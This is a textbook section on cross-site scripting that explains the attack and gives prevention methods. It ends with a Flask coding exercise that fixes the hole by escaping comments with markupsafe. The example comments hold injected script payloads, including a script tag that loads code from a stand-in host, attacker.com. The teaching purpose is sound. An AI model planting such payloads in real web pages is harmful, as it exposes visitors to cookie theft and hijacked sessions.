5.5. Cross-Site Scripting (XSS)#
Cross-Site Scripting (XSS) is a security vulnerability where attackers inject malicious JavaScript into web pages viewed by other users. When the malicious script runs in the victim’s browser, it can steal personal data (like cookies) or perform actions on behalf of the user.
5.5.1. Recommended Video#
5.5.2. How XSS Works#
Setup
The attacker finds a website where they can enter data that other users see when they visit the site for example comments on a social media site.
The attacker submits a HTML script to this site
<script> </script>
Attack
A user visits the website
The server sends the user a webpage with the malicious script embeded into the page
The victim’s browser executes the script as though it were legitimate code from the website.
5.5.3. Examples#
Simple Example
Imagine a blog site that lets anyone post comments. If the site does not properly filter out scripts, an attacker could post:
<h2>Comments</h2>
<div class="comment">
<strong>Comment from Alice:</strong>
<p>I really enjoyed reading this post.</p>
</div>
<div class="comment">
<strong>Comment from Bob:</strong>
<script>
alert("Gotcha! This is an XSS attack.");
</script>
</div>
Any user who views the comments sees an unexpected pop-up. An attacker could
replace the alert with a script that steals cookies or redirects users to a
malicious site.
Loading a Script
Entire scrips can potentially be loaded from a different site (cross-site) as shown below:
<div class="comment">
<strong>Comment from Bob:</strong>
<script src="http://attacker.com/script.js"></script>
</div>
5.5.4. Preventing XSS#
There are three main ways to prevent XSS:
Validate Inputs: Check for unexpected tags or characters and reject or sanitise them.
Escape User Input: Convert special characters (like <>) into safe equivalents or remove them before rendering them on a page.
Content Security Policy (CSP): A CSP HTTP header can restrict the sources of scripts, stopping many attacks if an attacker injects an entire script from an unapproved source.
Code Challenge: Fix the XSS
The provided flask app shows the comments for a video on “FakeTube”. Comments are posted publicly and anonymously.
The page has a Cross-Site Scripting (XSS) vulnerability since where the comments are not escaped.
Fix the vulnerability by escaping user comments.

Note
Comments should appear under the video. If you enter a script as a comment e.g. <script>alert(“Gotcha!”)</script> it will be run by the browser when the page updates.
Instructions
Test the app by running it and entering a script into the comment box. For example:
<script>alert("Gotcha!")</script>
Read the code and identify where user comments are rendered into the page
Escape the comments by using markupsafe .
Using markupsafe
from markupsafe import escape
user_comment = '<script>alert("Gotcha!")</script>'
escaped_comment = escape(user_comment)
print(escaped_comment)
Download the scaffold and write your code in app.py.
Solution
Solution is locked